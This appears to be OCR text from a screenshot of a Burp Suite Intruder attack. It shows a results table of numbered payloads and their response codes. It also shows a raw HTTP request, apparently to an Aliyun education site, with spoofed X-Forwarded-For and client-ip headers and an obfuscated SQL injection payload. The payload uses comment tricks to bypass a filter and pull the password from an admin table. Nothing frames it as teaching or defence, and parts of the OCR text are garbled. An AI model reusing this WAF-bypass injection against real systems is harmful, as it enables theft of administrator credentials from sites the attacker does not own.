 Intruder attack 105
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8691 8691 200 37466
15301 15301 200 37466
0 405 4380
1 1 405 4380
2 2 405 4380
3 3 405 4380
4 4 405 4380
5 5 405 4380
6 6 405 4380
7 7 405 4380
8 8 405 4380
9 9 405 4380
10 10 405 4380
11 11 405 4380
12 12 405 4380
13 13 405 4380
Request Response
Raw Params Headers Hex
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.15301
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
id=@%24:=(/*!select*/(password)/*!uunion%aaselectnion/*!/*!/*!/*!38970from*/admin%20limit%200,1)%20union%23aa%0a/*!select--%01%0a*/
1,@%24,3
? < + > Type a search term 0 matches
Finished